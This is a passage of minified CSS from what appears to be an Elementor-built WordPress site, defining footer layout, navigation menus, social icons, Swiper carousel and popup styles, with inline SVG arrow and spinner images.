.elementor-button:hover svg{fill:#00D8E0}.elementor-124 .elementor-element.elementor-element-2d4ad4ba>.elementor-widget-container{padding:0 0 0 20px}.elementor-124 .elementor-element.elementor-element-2d4ad4ba:hover .elementor-widget-container{box-shadow:0 0 10px 0 rgba(0,0,0,.02)}.elementor-124 .elementor-element.elementor-element-53f80793:not(.elementor-motion-effects-element-type-background),.elementor-124 .elementor-element.elementor-element-53f80793>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3e4247}.elementor-124 .elementor-element.elementor-element-53f80793{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 0 40px}.elementor-124 .elementor-element.elementor-element-53f80793>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-124 .elementor-element.elementor-element-29bac3a2>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px}.elementor-124 .elementor-element.elementor-element-586ae825{border-style:solid;border-width:0;border-color:#7a7a7a;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-124 .elementor-element.elementor-element-586ae825,.elementor-124 .elementor-element.elementor-element-586ae825>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-124 .elementor-element.elementor-element-586ae825>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-124 .elementor-element.elementor-element-3f21c854>.elementor-element-populated{margin:0 0 0 80px;--e-column-margin-right:0px;--e-column-margin-left:80px}.elementor-124 .elementor-element.elementor-element-5bae9959 .elementor-heading-title{color:#fff;font-size:20px;font-weight:600;text-transform:capitalize}.elementor-124 .elementor-element.elementor-element-5bae9959>.elementor-widget-container{padding:10px 0 20px}.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,.6);fill:rgba(255,255,255,.6);padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item:focus,.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item:hover{color:#818181;fill:#818181}.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#818181}.elementor-124 .elementor-element.elementor-element-7994ac80{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 )}.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:10px}.elementor-124 .elementor-element.elementor-element-54c02b8a .elementor-heading-title{color:#fff;font-size:20px;font-weight:600;text-transform:capitalize}.elementor-124 .elementor-element.elementor-element-54c02b8a>.elementor-widget-container{padding:10px 0 20px}.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,.6);fill:rgba(255,255,255,.6);padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item.highlighted,.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item:focus,.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item:hover{color:#818181;fill:#818181}.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#818181}.elementor-124 .elementor-element.elementor-element-7981429b{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 )}.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:10px}.elementor-124 .elementor-element.elementor-element-342b4d0d .elementor-heading-title{color:#fff;font-size:20px;font-weight:600;text-transform:capitalize}.elementor-124 .elementor-element.elementor-element-342b4d0d>.elementor-widget-container{padding:10px 0 20px}.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,.6);fill:rgba(255,255,255,.6);padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item:focus,.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item:hover{color:#818181;fill:#818181}.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#818181}.elementor-124 .elementor-element.elementor-element-735ee8e1{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 )}.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:10px}.elementor-124 .elementor-element.elementor-element-5e8c8f6b>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-124 .elementor-element.elementor-element-78a03ea1 .elementor-heading-title{color:#fff;font-size:20px;font-weight:600;text-transform:capitalize}.elementor-124 .elementor-element.elementor-element-78a03ea1>.elementor-widget-container{padding:10px 0 20px}.elementor-124 .elementor-element.elementor-element-80807d6{color:#00d8e0}.elementor-124 .elementor-element.elementor-element-80807d6>.elementor-widget-container{margin:0;padding:0}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-repeater-item-58e4738.elementor-social-icon{background-color:#00d8e0}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-repeater-item-58e4738.elementor-social-icon i{color:#fff}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-repeater-item-58e4738.elementor-social-icon svg{fill:#ffffff}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-repeater-item-1183828.elementor-social-icon{background-color:#00d8e0}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-repeater-item-022cebe.elementor-social-icon{background-color:#00d8e0}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-repeater-item-34c72c2.elementor-social-icon{background-color:#00d8e0}.elementor-124 .elementor-element.elementor-element-3f707be6{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-social-icon{--icon-padding:0.4em}.elementor-124 .elementor-element.elementor-element-3f707be6>.elementor-widget-container{margin:0;padding:0}.elementor-124 .elementor-element.elementor-element-2b9a93bc>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-2b9a93bc:not(.elementor-motion-effects-element-type-background),.elementor-124 .elementor-element.elementor-element-2b9a93bc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#7a7a7a}.elementor-124 .elementor-element.elementor-element-2b9a93bc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-124 .elementor-element.elementor-element-2b9a93bc>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-124 .elementor-element.elementor-element-70cbe68c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-124 .elementor-element.elementor-element-70cbe68c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-70cbe68c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-124 .elementor-element.elementor-element-70cbe68c>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-124 .elementor-element.elementor-element-6d8d8933{text-align:center;color:#fff}.elementor-124 .elementor-element.elementor-element-6d8d8933>.elementor-widget-container{margin:0;padding:10px 0}@media(max-width:1024px){.elementor-124 .elementor-element.elementor-element-5838c471{padding:50px 20px}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button{font-size:12px}.elementor-124 .elementor-element.elementor-element-2d4ad4ba>.elementor-widget-container{padding:0}.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-124 .elementor-element.elementor-element-7994ac80{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 )}.elementor-124 .elementor-element.elementor-element-7994ac80 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:4px}.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-124 .elementor-element.elementor-element-7981429b{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 )}.elementor-124 .elementor-element.elementor-element-7981429b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:4px}.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-124 .elementor-element.elementor-element-735ee8e1{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 )}.elementor-124 .elementor-element.elementor-element-735ee8e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:4px}.elementor-124 .elementor-element.elementor-element-80807d6{text-align:left}.elementor-124 .elementor-element.elementor-element-3f707be6{--icon-size:18px}}@media(max-width:767px){.elementor-124 .elementor-element.elementor-element-5838c471{padding:30px 20px}.elementor-124 .elementor-element.elementor-element-3d5f44de{text-align:center}.elementor-124 .elementor-element.elementor-element-13517ab{width:100%}.elementor-124 .elementor-element.elementor-element-6ff047a2{text-align:center}.elementor-124 .elementor-element.elementor-element-73b41de9{width:100%}.elementor-bc-flex-widget .elementor-124 .elementor-element.elementor-element-73b41de9.elementor-column .elementor-widget-wrap{align-items:center}.elementor-124 .elementor-element.elementor-element-73b41de9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-73b41de9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button{font-size:16px;padding:15px 20px}.elementor-124 .elementor-element.elementor-element-2d4ad4ba>.elementor-widget-container{margin:0 0 0 25px}.elementor-124 .elementor-element.elementor-element-5bae9959 .elementor-heading-title{font-size:26px}.elementor-124 .elementor-element.elementor-element-78a03ea1{text-align:center}.elementor-124 .elementor-element.elementor-element-78a03ea1 .elementor-heading-title{font-size:26px}.elementor-124 .elementor-element.elementor-element-80807d6{text-align:center}.elementor-124 .elementor-element.elementor-element-3f707be6{--icon-size:27px;--grid-column-gap:0px;--grid-row-gap:10px}.elementor-124 .elementor-element.elementor-element-3f707be6 .elementor-social-icon{--icon-padding:0.3em}.elementor-124 .elementor-element.elementor-element-3f707be6>.elementor-widget-container{padding:0}.elementor-124 .elementor-element.elementor-element-2b9a93bc{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-124 .elementor-element.elementor-element-70cbe68c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-124 .elementor-element.elementor-element-70cbe68c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-70cbe68c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-124 .elementor-element.elementor-element-70cbe68c>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-124 .elementor-element.elementor-element-6d8d8933{text-align:center}.elementor-124 .elementor-element.elementor-element-6d8d8933>.elementor-widget-container{margin:0;padding:10px 0 0}}@media(min-width:768px){.elementor-124 .elementor-element.elementor-element-37e0f0b2{width:52.079%}.elementor-124 .elementor-element.elementor-element-13517ab{width:40.297%}.elementor-124 .elementor-element.elementor-element-73b41de9{width:7.623%}.elementor-124 .elementor-element.elementor-element-3f21c854{width:32.091%}.elementor-124 .elementor-element.elementor-element-33476f77{width:20.697%}.elementor-124 .elementor-element.elementor-element-4ac54f9a{width:18.086%}.elementor-124 .elementor-element.elementor-element-5e8c8f6b{width:29.126%}}@media(max-width:1024px) and (min-width:768px){.elementor-124 .elementor-element.elementor-element-37e0f0b2{width:45%}.elementor-124 .elementor-element.elementor-element-13517ab{width:25%}.elementor-124 .elementor-element.elementor-element-73b41de9{width:30%}}.numerofooter{font-weight:800;font-size:1.6em;color:#00d8e0}@font-face{font-display:swap;font-family:eicons;src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.27.0);src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.27.0#iefix) format("embedded-opentype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.27.0) format("woff2"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.27.0) format("woff"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.27.0) format("truetype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.27.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container .swiper-slide figure{line-height:0}.swiper-container .elementor-lightbox-content-source{display:none}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background:50% no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:5px;left:0;width:100%}.swiper-pagination-bullet{width:6px;height:6px;display:inline-block;border-radius:50%;background:#000;opacity:.2}.swiper-pagination-fraction{color:#000}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}.elementor-swiper-button.swiper-button-disabled{opacity:.3}.swiper-container-cube .elementor-swiper-button{transform:translate3d(0,-50%,1px)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:1s steps(12) infinite swiper-preloader-spin}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-size:100%;background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E") 50% no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.elementor-kit-1{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-41df222a:#4054B2;--e-global-color-364322a7:#23A455;--e-global-color-5a9e52bb:#000;--e-global-color-67b74c4e:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;box-shadow:none;pointer-events:all}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:flex}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-duration:1s}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-button-success button.button.alt.elementor-button{background-color:#5cb85c}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container .dialog-lightbox-close-button{display:none}.elementor-search-form{display:block;transition:.2s}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus{outline:0;color:inherit}.elementor-search-form 